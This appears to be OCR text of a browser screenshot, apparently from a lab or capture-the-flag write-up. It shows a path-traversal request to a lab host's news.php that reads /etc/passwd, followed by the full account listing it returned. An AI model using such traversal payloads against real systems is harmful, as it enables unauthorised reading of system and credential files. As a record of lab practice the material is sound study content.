 Mozilla Firefox
10.10.10.194/news.php?f
10.10.10.194/news.php?file=../../../../../../../etc/passwd
Getting Started Start Parrot OS Community Docs Git CryptPad | Privacy Pentest Learn | Donate |
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM
software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash